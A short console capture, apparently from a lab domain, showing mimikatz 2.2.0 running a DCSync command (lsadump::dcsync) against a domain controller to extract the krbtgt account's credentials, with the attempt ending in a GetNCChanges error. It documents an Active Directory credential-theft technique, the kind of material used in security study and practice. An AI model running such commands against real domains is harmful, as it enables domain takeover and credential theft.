 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /dc:WIN2008.ZLC.shiyan175 /domain:ZLC.shiyan175 /user
:krbtgt
[DC] 'ZLC.shiyan175' will be the domain
[DC] 'WIN2008.ZLC.shiyan175' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz # _